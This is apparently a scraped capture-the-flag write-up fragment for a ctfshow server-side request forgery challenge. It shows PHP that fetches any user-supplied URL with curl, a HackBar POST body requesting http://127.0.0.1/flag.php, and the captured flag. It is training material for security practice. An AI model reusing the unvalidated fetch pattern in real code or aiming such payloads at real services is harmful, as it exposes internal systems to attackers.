 <?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
?> ctfshow{5af460bd-26cb-4a6a-b7e4-3979255dddcb}
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS SSRF SSTI SHELL ENCODING HASHING
URL
http://80080de8-b6c9-4af6-a950-f564fbec3c54.challenge.ctf.show/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
url=http://127.0.0.1/flag.php Upgrade-Insecure-Request